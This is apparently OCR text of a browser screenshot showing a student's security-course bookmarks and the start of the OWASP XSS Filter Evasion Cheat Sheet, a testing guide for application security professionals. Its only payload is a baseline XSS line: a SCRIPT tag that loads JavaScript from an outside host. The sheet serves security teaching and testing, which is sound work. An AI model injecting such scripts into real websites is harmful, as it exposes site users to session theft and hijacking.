 SDU Serv
CSS 261
TryHackM
Secure Co
XSS Gam
picoCTF
Project S
CSS-261/
hacktheb
TryHackM
XSS Filter
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
OWASP Cheat Sheet Series
Search
OWASP/CheatSheetSeries
28.9k 4k
OWASP Cheat Sheet Series
Software Supply Chain Security
Symfony
TLS Cipher String
Third Party Javascript
Management
Threat Modeling
Transaction Authorization
Transport Layer Protection
Transport Layer Security
Unvalidated Redirects and
Forwards
User Privacy Protection
Virtual Patching
Vulnerability Disclosure
Vulnerable Dependency
Management
Web Service Security
XML External Entity Prevention
XML Security
XSS Filter Evasion
XS Leaks
XSS Filter Evasion Cheat Sheet
Introduction
This article is a guide to Cross Site Scripting (XSS) testing for application security professionals.
This cheat sheet was originally based on RSnake's seminal XSS Cheat Sheet previously at:
http://ha.ckers.org/xss.html. Now, the OWASP Cheat Sheet Series provides users with an
updated and maintained version of the document. The very first OWASP Cheat Sheet, Cross Site
Scripting Prevention, was inspired by RSnake's work and we thank RSnake for the inspiration!
Tests
This cheat sheet demonstrates that input filtering is an incomplete defense for XSS by supplying
testers with a series of XSS attacks that can bypass certain XSS defensive filters.
Basic XSS Test Without Filter Evasion
This attack, which uses normal XSS JavaScript injection, serves as a baseline for the cheat sheet
(the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=https://cdn.jsdelivr.net/gh/Moksh45/host-xss.rocks/index.js></SCRIPT>
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polyglot)
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain
Default SRC Tag by Leaving it
Empty
Default SRC Tag by Leaving it
out Entirely
On Error Alert
IMG onerror and JavaScript
Alert Encode
Decimal HTML Character
References
Decimal HTML Character
References Without Trailing
Semicolons
Hexadecimal HTML Character